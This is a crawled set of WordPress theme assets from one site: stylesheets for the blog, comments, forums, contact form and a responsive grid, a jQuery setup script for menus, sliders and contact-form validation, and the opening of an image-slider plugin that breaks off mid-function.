	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s linear;
	-moz-transition: opacity 0.5s linear;
	-o-transition: opacity 0.5s linear;
	-ms-transition: opacity 0.5s linear;
	transition: opacity 0.5s linear;
}
.blog .featuredimage img {
	background:#cccccc;
	padding:10px;
	margin-left:-10px;
}
.blog .featuredimage img:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-webkit-transition: opacity 1s linear;
	-moz-transition: opacity 1s linear;
	-o-transition: opacity 1s linear;
	-ms-transition: opacity 1s linear;
	transition: opacity 1s linear;
}
.blog p.meta {
	font-size:11px;
	margin-bottom:10px;
	border:1px solid #dcdcdc;
	background:#efefef;
	padding:10px 0px 10px 10px;
	color:#414550;
}
.blog p.meta a {
	color: #5f637a;
}
.blog a.more-link {
	background:#f59123;
	padding:5px;
	color:#2a1b2a;
	margin-left:0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
.blog a.more-link:hover {
	margin-left:4px;
	background:#f59123;
}
/***************** Blog/Sidebar *****************/
#blogsidebar {
	background:#efefef;
}
#blogsidebar .widget {
	color:#514050;
}
.sidebarinner {
	padding:10px 10px 0 10px;
	margin-bottom:-10px;
	background:#fff;
	border:1px solid #efefef;
}
#blogsidebar h3.widget-title {
	background:#efefef;
	padding:10px;
	margin-bottom:10px;
}
#blogsidebar h3.widget-title a {
	color:#514050;
}
#blogsidebar ul {
	padding:10px;
	margin-bottom:20px;
}
#blogsidebar .widget_pages ul {
	background:#f59123;
	padding:10px;
	margin-bottom:20px;
}
#blogsidebar ul li {
	border-bottom:1px dashed #ebebeb;
	padding:5px 0;
}
#blogsidebar ul li:last-child {
	border-bottom:none;
}
#blogsidebar ul li:first-child {
	border-top:none;
}
#blogsidebar ul li a {
	color:#514050;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
#blogsidebar ul li a:hover {
	padding-left:5px;
}
#blogsidebar .tagcloud {
	padding:10px;
}
/* Candy Socials */
#blogsidebar ul.candy-clearfix {
	border:none;
	padding:10px;
	margin:0 0 20px 0;
}
#blogsidebar ul.candy-clearfix li img {
	border:none;
	width:30px;
	height:30px;
}
#blogsidebar ul.candy-clearfix li a {
	border:none;
	padding:0;
	margin:0;
}
#blogsidebar ul.candy-clearfix li a:hover {
	padding:0;
	margin:0;
}
/* Search */
#blogsidebar form#searchform {
	margin-top:5px;
}
#blogsidebar label.screen-reader-text {
	display:none;
}
#blogsidebar form#searchform input#s {
	font-size:11px;
	cursor: pointer;
	margin-bottom:5px;
	background:#efefef;
	border: 1px solid #dcdcdc;
	color:#514050;
}
#blogsidebar input#searchsubmit {
	background:#e76b73;
	padding:5px;
	color:#2a1b2a;
	margin:0 0 20px 0;
	text-shadow:none;
	border:1px solid #dcdcdc;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
#blogsidebar input#searchsubmit:hover {
	margin-left:4px;
	background:#f59123;
}
span.highlight {
	background:#e76b73;
	color:#fff;
	padding:5px;
	font-weight:bold;
}
/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments_template {
	margin-bottom:30px;
	background-color:#fff;
	background: rgba(255, 255, 255, 0.3);
	border:1px solid #fff;
	padding:10px;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments {
	background:#f59123;
	padding:10px;
	margin-bottom:20px;
}
h3#comments-title, h3#reply-title {
	background:#f59123;
	padding:10px;
	margin-bottom:20px;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #efefef;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul, #comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.comment-body {
	background:#fff;
	padding:10px;
	border:1px solid #efefef;
}
.commentlist .avatar {
	position: absolute;
	top: 5px;
	left: 0;
	display: block;
	padding: 4px;
	border: 1px solid #fff;
	background: #eee;
}
.comment-author cite {
	color: #514050;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	margin: 0px 0 10px 0;
	background:#efefef;
	padding:2px 10px;
	font-style:italic;
	font-weight:bold;
}
.comment-meta a:link, .comment-meta a:visited {
	color: #514050;
	text-decoration: none;
	font-size: 12px;
}
.comment-meta a:active, .comment-meta a:hover {
	color: #514050;
}
a.comment-reply-link {
	margin-top:-20px;
}
.reply a {
	font-size: 14px;
	padding: 5px;
	color: #514050;
}
.reply a, a.comment-edit-link {
	color: #514050;
}
.reply a:hover, a.comment-edit-link:hover {
	color: #514050;
}
a#cancel-comment-reply-link {
	color: #514050;
}
a.comment-reply-link {
	background:#e76b73;
	padding:5px;
	color:#fff;
	margin-left:0;
	text-shadow:none;
	border:1px solid #dcdcdc;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
.commentlist .children {
	list-style: none;
	margin: 0;
	margin-top:20px;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #514050;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}
/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	margin: 24px 0;
	overflow: hidden;
	position: relative;
	width:100%;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond span.required {
	color: #514050;
	font-weight: bold;
}
#respond label {
	color:#514050;
	font-size: 12px;
	margin-bottom:10px;
}
#respond input#submit {
	border:none;
	background:#e76b73;
	color:#fff;
	padding:5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
#respond input#submit:hover {
	background:#f59123;
}
input#author {
	background:#fff;
	border:1px solid #efefef;
	color:#2a1b2a;
}
input#email {
	background:#fff;
	border:1px solid #efefef;
	color:#2a1b2a;
}
input#url {
	background:#fff;
	border:1px solid #efefef;
	color:#2a1b2a;
}
#respond textarea {
	width: 95.5%;
	margin-top:15px;
	background:#fff;
	border:1px solid #efefef;
	color:#2a1b2a;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	background:#fff;
	padding:5px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 12px;
	width: auto;
}
/* FORUMS */
#bbpress-forums li.bbp-header {
	background: #94b09b;
}
a.bbp-forum-title {
	color:#2a1b2a;
	font-size:14px;
}
.bbp-body {
	color: #695468;
}
.bbp-logged-in {
	margin-bottom:25px;
}
#bbpress-forums fieldset.bbp-form {
	background:#fff;
}
#bbpress-forums fieldset.bbp-form legend {
	color: #695468;
	padding:40px 5px 5px 5px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	background: #efefef;
	border:1px solid #dcdcdc;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button {
 border:none;
 background:#e76b73;
 color:#fff;
 padding:10px;
 font-size:13px;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}
a.bbp-topic-permalink {
	color: #695468;
	font-size:14px;
}
.bbp-pagination {
	color: #695468;
}
span#subscription-toggle a, span#favorite-toggle a {
	color:#2a1b2a;
}
span.bbp-admin-links {
	color: #cdcdcd;
}
.bbp-footer .bbp-reply-content, .bbp-footer .bbp-reply-author {
	color: #695468;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
	color: #695468;
}
.bbp-search-form .screen-reader-text {
	color: #695468;
	font-size:12px;
	float:left;
	margin-right:10px;
}
.bbp-search-form input[type="submit"] {
	float:right;
	padding:2px;
	font-size:12px;
}
.bbp-search-form input[type="text"] {
	padding:5px;
	width:100px;
}
/******************************* CONTACT FORM - contact page  *******************************/
#contactform h2 {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
}
#contactform {
	padding:10px;
	background:#fff;
	color:#453c55;
}
#contactForm span.error {
	display:block;
	margin-top:10px;
	margin-bottom:20px;
	padding:5px 20px;
	border: 1px solid #dcdcdc;
	background-color: #e76b73;
	color:#fff;
}
p.error {
	display:block;
	margin-top:10px;
	margin-bottom:20px;
	padding:5px 20px;
	border: 1px solid #dcdcdc;
	background-color: #efefef;
}
#contactForm input[type="text"] {
	height: 30px;
	padding: 0 10px;
	width: 50%;
	margin-bottom:20px;
	border: 1px solid #dcdcdc;
	background-color: #efefef;
}
#contactForm textarea {
	width: 90%;
	margin-bottom:20px;
	border: 1px solid #dcdcdc;
	background-color: #efefef;
}
#contactForm label {
	padding:5px 0px;
	margin-right: 20px;
	font-size: 13px;
	font-weight:bold;
	text-transform: capitalize;
	color: #514050;
}
#contactForm label span {
	color: #514050;
}
#contactForm input[type="submit"] {
	border:none;
	background:#e76b73;
	color:#fff;
	padding:10px;
	font-size:13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor:pointer;
}
#contactForm input[type="text"]:focus, #contactForm input[type="text"]:hover, #contactForm textarea:focus, #contactForm textarea:hover, #contactForm input[type="text"]:focus, #contactForm input[type="text"]:hover, #contactForm textarea:focus, #contactForm textarea:hover {
	background-color:#dcdcdc;
}
.map-container {
	position: relative;
	padding-bottom: 20%;
	overflow: hidden;
	border-bottom:5px solid #fff;
}
.map-container iframe, .map-container object, .map-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height:100%;
}
/***************** Contact/Sidebar *****************/
.contact h3.widget-title {
	background:#fff;
	border:3px solid #e8efe9;
	padding:5px;
	margin-bottom:10px;
}
ul.contactsidebarList li {
	color:#2a1b2a;
	padding: 10px 20px;
	border-bottom:1px dashed #cdcdcd;
	background: url(images/raster.png) left no-repeat;
}
.widget_text {
	margin-bottom:20px;
}
ul.archive li {
	color: #514050;
	padding:5px 0;
	font-size:14px;
	border-bottom:1px dashed #dcdcdc;
}
ul.archive1 li {
	color: #514050;
}
/* SITEMAP */
.sitemap li {
	padding:5px 0;
	list-style:circle;
}
.sitemap li li {
	margin-left:40px;
}
/****************************** Shortcodes ******************************/
/*Alert box */
.box {
	margin:0 0 15px 0;
}
.success_box {
	background:#f59123;
	padding:15px;
	font-size:13px;
}
.alert_box {
	background:#2a1b2a;
	color:#fff;
	padding:15px;
	font-size:13px;
}
.error_box {
	background:#e76b73;
	color:#fff;
	padding:15px;
	font-size:13px;
}
div.shortcode {
	background:#fff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	color:#414558;
	padding:10px;
	margin-bottom:40px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
h4.columns {
	padding:5px 20px;
}
.pp_details p.pp_description, .pp_social {
	display:none;
	color:#fff;
}
/* Columns */
.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.one_fifth {
	width: 16.8%;
}
.one_sixth {
	width: 15%;
}
.one_half, .one_third, .two_third, .one_fourth, .one_fifth {
	margin-right: 4%;
	margin-bottom: 10px;
	float: left;
}
.one_sixth {
	margin-right: 2%;
	margin-bottom:20px;
	float: left;
}
.lastcolumn {
	margin-right: 0!important;
	clear: right;
}
.grid_4 {
	width: 31.333%;
}
.grid_3 {
	width: 48%;
}
.grid_item {
	margin-bottom: 30px;
}
.clearfix {
	display: block;
}
.grid_4, .grid_3 {
	display: inline;
	float: left;
	margin-left: 1%;
	margin-right: 1%;
}
/* #Page Styles
================================================== */
.content {
	padding-top: 20px;
}
.content.right {
	float: right;
}
header, nav, section, article, aside, footer, hgroup { 
   display: block;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
.sf-menu li a {
 padding:45px 10px 45px 10px;
}
.flex-caption {
 display:none;
}
span.left {
 padding:0 5px;
}
.blog p.meta, .singleblog p.meta {
 background:#efefef;
}
form#contact_form textarea {
 width: 350px;
}
}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
.mainmenu {
float: right;
width: 100%;
margin-top:35px;
}
.one_half, .one_third, .two_third, .one_fourth, .one_fifth, .one_sixth, .grid_4, .grid_3 {
 width: 100%;
}
.flex-caption {
 display:none;
}
.blog p.meta, .singleblog p.meta {
 background:#efefef;
}
.info .two_third {
 margin-top:15px;
}
.portfolio .two_third {
 margin-bottom:10px;
}
}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
.mainmenu {
float: right;
width: 40%;
margin-top:35px;
}
ul.tabs {
 margin-top:20px;
}
.flex-caption {
 display:none;
}
ul.portfolioCat li.cat-item {
 display: list-item;
 margin-bottom: 0px;
}
ul.portfolioCat li.cat-item a {
 background:#2a1b2a;
 border-top:1px solid #4d3e4d;
}
ul.portfolioCat li.cat-item a.active_cat {
 background:#4d3e4d;
}
}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
ul.tabs {
 margin-top:20px;
}
ul.tabs li {
 padding: 0 5px 0 0px;
}
.mainmenu {
float: right;
width: 40%;
margin-top:35px;
}
ul.pagination li a {
 padding:5px 8px;
}
.blog p.meta, .singleblog p.meta {
 background:#efefef;
}
ul.portfolioCat li.cat-item {
 display: list-item;
 margin-bottom: 0px;
}
ul.portfolioCat li.cat-item a {
 background:#2a1b2a;
 border-top:1px solid #4d3e4d;
}
ul.portfolioCat li.cat-item a.active_cat {
 background:#4d3e4d;
}
}
/* Responsive Menu
================================================== */
	.tinynav {
	visibility: hidden;
	float: left;
}
 @media only screen and (max-width: 767px) {
.tinynav {
 visibility: visible;
 display: inline-block;
width: 100%;
margin-top: 13px;
}
.sf-menu {
 visibility: hidden;
 height: 0;
}
}

/***************** Browser styles *****************/
.ie8 .quote1 {
	background:#fff;
}
.ie8 .boxthree .one_third {
	padding:0.5%;
	width: 29.66%;
}


--- FILE ---
content_type: text/css
request_url: http://mexico.latinstock.com.mx/wp-content/themes/calistowp/css/skeleton.css?ver=5.0.24
body_size: 1553
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container {
	position: relative;
	width: 960px;
	margin: 0 auto;
}
.column, .columns {
	float: left;
	display: inline;
	margin-left: 20px;
	margin-right: 20px;
}
.row {
	margin-bottom: 20px;
}
/* Nested Column Classes */
    .column.alpha, .columns.alpha {
	margin-left: 0;
}
.column.omega, .columns.omega {
	margin-right: 0;
}
/* Base Grid */
    .container .one.column {
	width: 20px;
}
.container .two.columns {
	width: 80px;
}
.container .three.columns {
	width: 140px;
}
.container .four.columns {
	width: 200px;
}
.container .five.columns {
	width: 260px;
}
.container .six.columns {
	width: 320px;
}
.container .seven.columns {
	width: 380px;
}
.container .eight.columns {
	width: 440px;
}
.container .nine.columns {
	width: 500px;
}
.container .ten.columns {
	width: 560px;
}
.container .eleven.columns {
	width: 620px;
}
.container .twelve.columns {
	width: 680px;
}
.container .thirteen.columns {
	width: 740px;
}
.container .fourteen.columns {
	width: 800px;
}
.container .fifteen.columns {
	width: 860px;
}
.container .sixteen.columns {
	width: 920px;
}
.container .one-third.column {
	width: 280px;
}
.container .two-thirds.column {
	width: 600px;
}
/* Offsets */
    .container .offset-by-one {
	padding-left: 40px;
}
.container .offset-by-two {
	padding-left: 100px;
}
.container .offset-by-three {
	padding-left: 160px;
}
.container .offset-by-four {
	padding-left: 220px;
}
.container .offset-by-five {
	padding-left: 280px;
}
.container .offset-by-six {
	padding-left: 340px;
}
.container .offset-by-seven {
	padding-left: 400px;
}
.container .offset-by-eight {
	padding-left: 460px;
}
.container .offset-by-nine {
	padding-left: 520px;
}
.container .offset-by-ten {
	padding-left: 580px;
}
.container .offset-by-eleven {
	padding-left: 640px;
}
.container .offset-by-twelve {
	padding-left: 700px;
}
.container .offset-by-thirteen {
	padding-left: 760px;
}
.container .offset-by-fourteen {
	padding-left: 820px;
}
.container .offset-by-fifteen {
	padding-left: 880px;
}



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
 .container {
width: 768px;
}
 .container .column, .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0;
margin-left: 10px;
}
 .container .one.column {
width: 28px;
}
 .container .two.columns {
width: 76px;
}
 .container .three.columns {
width: 124px;
}
 .container .four.columns {
width: 172px;
}
 .container .five.columns {
width: 220px;
}
 .container .six.columns {
width: 268px;
}
 .container .seven.columns {
width: 316px;
}
 .container .eight.columns {
width: 364px;
}
 .container .nine.columns {
width: 412px;
}
 .container .ten.columns {
width: 460px;
}
 .container .eleven.columns {
width: 508px;
}
 .container .twelve.columns {
width: 556px;
}
 .container .thirteen.columns {
width: 604px;
}
 .container .fourteen.columns {
width: 652px;
}
 .container .fifteen.columns {
width: 700px;
}
 .container .sixteen.columns {
width: 748px;
}
 .container .one-third.column {
width: 236px;
}
 .container .two-thirds.column {
width: 492px;
}

        /* Offsets */
        .container .offset-by-one {
padding-left: 48px;
}
 .container .offset-by-two {
padding-left: 96px;
}
 .container .offset-by-three {
padding-left: 144px;
}
 .container .offset-by-four {
padding-left: 192px;
}
 .container .offset-by-five {
padding-left: 240px;
}
 .container .offset-by-six {
padding-left: 288px;
}
 .container .offset-by-seven {
padding-left: 336px;
}
 .container .offset-by-eight {
padding-left: 348px;
}
 .container .offset-by-nine {
padding-left: 432px;
}
 .container .offset-by-ten {
padding-left: 480px;
}
 .container .offset-by-eleven {
padding-left: 528px;
}
 .container .offset-by-twelve {
padding-left: 576px;
}
 .container .offset-by-thirteen {
padding-left: 624px;
}
 .container .offset-by-fourteen {
padding-left: 672px;
}
 .container .offset-by-fifteen {
padding-left: 720px;
}
}


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
 .container {
width: 300px;
}
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 280px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 280px;
}

        /* Offsets */
        .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
padding-left: 0;
}
}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
 .container {
width: 420px;
}
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 400px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 400px;
}
}
/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before, .clearfix:after, .row:before, .row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.row:after, .clearfix:after {
	clear: both;
}
.row, .clearfix {
	zoom: 1;
}
/* You can also use a <br class="clear" /> to clear columns */
    .clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}


--- FILE ---
content_type: application/javascript
request_url: http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/screen.js?ver=5.0.24
body_size: 1287
content:
<!-- Responsive Menu -->
jQuery.noConflict()(function($){
			$(document).ready(function(){		
				jQuery("#responsive-menu select").change(function() {
					window.location = jQuery(this).find("option:selected").val();
				});
				});
				});
// Activate the MainMenu
jQuery.noConflict()(function($){
			  $(document).ready(function(){ 
				  $("ul.sf-menu").superfish(); 
			  }); 
			  });
  // TinyNav.js
jQuery.noConflict()(function($){			  
$(document).ready(function(){ 
	  $('.sf-menu').tinyNav({
		active: 'selected',
		header: true,
	  });
});
});
<!-- Hook up the FlexSlider -->
jQuery.noConflict()(function($){
$(document).ready(function(){
			$(window).load(function(){
      $('.flexslider').flexslider({
        animation: "fade",
        controlNav: "thumbnails",
		slideshow: true,
		slideshowSpeed: 4000,    
		animationDuration: 8000,
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
	});
	});
// Activate the Contact Form
jQuery.noConflict()(function($){
$(document).ready(function() {
	$('form#contactForm').submit(function() {
		$('form#contactForm .error').remove();
		var hasError = false;
		$('.requiredField').each(function() {
			if(jQuery.trim($(this).val()) == '') {
				var labelText = $(this).prev('label').text();
				$(this).parent().append('<span class="error">You forgot to enter your '+labelText+'.</span>');
				hasError = true;
			} else if($(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim($(this).val()))) {
					var labelText = $(this).prev('label').text();
					$(this).parent().append('<span class="error">You entered an invalid '+labelText+'.</span>');
					hasError = true;
				}
			}
		});
		if(!hasError) {
			$('form#contactForm li.buttons button').fadeOut('normal', function() {
				$(this).parent().append('<img src="/wp-content/themes/td-v3/images/template/loading.gif" alt="Loading&hellip;" height="31" width="31" />');
			});
			var formInput = $(this).serialize();
			$.post($(this).attr('action'),formInput, function(data){
				$('form#contactForm').slideUp("fast", function() {				   
					$(this).before('<p class="thanks"><strong>Thanks!</strong> Your email was successfully sent.</p>');
				});
			});
		}
		
		return false;
		
	});
});
});
// Activate the prettyPhoto
jQuery.noConflict()(function($){
			   $(document).ready(function(){
				  $("a[class^='prettyPhoto']").prettyPhoto();
				});
				 });
//##########################################
	// Filter - Isotope 
	//##########################################
jQuery.noConflict()(function($){
          /* Isotope - Portfolio sortable
	================================================== */
$(function(){
	// cache container
	var $IsoContainer = $('.portfolio_grid');
	// initialize isotope
	$IsoContainer.imagesLoaded( function(){
		$IsoContainer.isotope({
			// options...
			itemSelector : '.pf_item'
		});
	});
	// filter items when filter link is clicked
	$('#portfolio_menu a').click(function(){
		var selector = $(this).attr('data-filter');
		$IsoContainer.isotope({ filter: selector });
		$('#portfolio_menu a').removeClass('active_cat');
		$(this).addClass('active_cat');
		return false;
	});
	
});
});



		


  
	



--- FILE ---
content_type: application/javascript
request_url: http://mexico.latinstock.com.mx/wp-content/plugins/wp-easy-slider/jquery.easy-slider.js?ver=5.0.24
body_size: 2174
content:
/*
 * jQuery Easy Slider Plugin v0.1
 * http://www.jordisalord.com/en/idees/jquery-easy-slider/
 *
 * Copyright (c) 2011 Jordi Salord (http://www.jordisalord.com)
 * Licensed under GPL version v2.0 - http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
 * 
 * Based on a plugin skeleton by: @markdalgleish
 * Plugin skeleton URL: https://github.com/addyosmani/jquery-plugin-patterns/blob/master/jquery.highly-configurable.plugin.boilerplate.js
 */

;
(function( $, window, document, undefined ){
      // constructor
      var EasySlider = function( elem, options ){
            this.elem = elem;
            this.$elem = $(elem);
            this.options = options;
            
            this.metadata = this.$elem.data( 'easyslider-options' );
      };
      
      // default config
      var defaults = {
            style : 'default',
            imageselector : 'img',
            liselector : 'dl.gallery-item',
            aselector : 'dt.gallery-icon a',
            showloading: false,
            replacegallery: false,
            shadowcolor: '#000',
            shadowopacity:.3,
            bigimagestyle: "top:0;position:fixed;display:block;margin:0;width:auto;z-index:1500;cursor:pointer;",
            sliderleftnav: false,
            getParent:function(el) {
                  return el.parent().parent();
            },
            gallerystyle: false,
            gallerylistyle: "width:100%;margin:0;",
            galleryimgstyle: "width:auto;margin:0;"
      }
      
      // prototype
      EasySlider.prototype = {
            ready:false,
            n:0,
            c:0,
            list:new Array(),
            imglist:new Array(),
            alist:new Array(),
            active:null,
            bigimg:null,
            init: function() {
                  // merged configurations
                  this.config = $.extend({}, defaults, this.options, this.metadata);

                  if (this.config.gallerystyle == false)
                        this.config.gallerystyle = this.config.style;

                  this.loadImages();
                  return this;
            },

            loadImages: function() {
                  var $this = this;
                  $this.list = $this.$elem.find(this.config.liselector);                  
                  $this.imglist = $this.$elem.find(this.config.imageselector);         
                  $this.alist = $this.$elem.find(this.config.aselector);
                  $this.n = $this.imglist.length;
                  
                  if ($this.config.showloading) {
                        $this.showLoading();
                  }
                  
                  if ($this.config.replacegallery) {
                        $this.replaceGallery();
                  }
                  else {
                        $this.imglist.hide();
                  }
                  
                  $this.imglist.load(function(){
                        if ( (! $this.config.showloading) && (! $this.config.replacegallery) ) {
                              $this.showImage($(this));
                              $this.getReady();
                        }
                        
                        $this.c++;
                        if ($this.n == $this.c)
                              $this.loadImagesComplete();
                  }).each(function() {
                        if(this.complete) {
                              $(this).load();
                        }
                  });
            },
            
            loadImagesComplete: function() {
                  var $this = this;
                  if ( ($this.config.showloading) && (! $this.config.replacegallery) ) {
                        $this.showImages();
                        $this.getReady();
                  }
                  else if ( $this.config.replacegallery ) {
                        $this.getReady();
                  }
            },
            
            showImage: function(el) {
                  switch (this.config.style) {
                        case 'fadein':
                              el.fadeIn();
                              break;
                        case 'default':
                              el.show();
                              break;
                  }
            },
            
            showImages: function() {
                  var $this = this;
                  $this.imglist.each(function(){
                        $this.showImage($(this));
                  });
            },
            
            replaceGallery: function() {
                  var $this = this;
                  $this.list.each(function(){
                        var ha = $(this).find($this.config.aselector);
                        var newsrc = ha.attr("href");
                        $(this).find('img').attr("src",newsrc);
                  }).attr("style",$this.config.gallerylistyle).hide();
                  
                  $this.imglist.attr("style",$this.config.galleryimgstyle);
                  switch ($this.config.gallerystyle) {
                        case 'fadein':
                              $this.list.first().fadeIn();
                              break;
                        case 'default':
                              $this.list.first().show();
                              break;
                  }
            },
            
            getReady: function() {
                  var $this = this;
                  $this.ready = true;
                  
                  if ( ($this.config.showloading) ) {
                        $this.hideLoading();
                  }
                  
                  if ($this.config.replacegallery) {
                        $this.alist.unbind('click').click(function(){
                              return false;
                        });
                  }
                  else {
                        $this.alist.unbind('click').click(function(){
                              var hitem = $(this);
                              var newsh = $('<div id="wpes_shadow"></div>');
                              newsh.css({
                                    'position':'fixed',
                                    'left':0,
                                    'top':0,
                                    'width':$(document).width()+'px',
                                    'height':$(document).height()+'px',
                                    'z-index':'1000',
                                    'background':$this.config.shadowcolor,
                                    'opacity':$this.config.shadowopacity
                              });
                              $this.bigimg = $('<img id="wpes_bigimg" src="'+$(this).attr("href")+'" />');
                              $this.bigimg.attr("style",$this.config.bigimagestyle).hide();

                              $('body').append(newsh).append($this.bigimg);
                              
                              $this.bigimg.hide().each(function() {
                                    if(this.complete) {
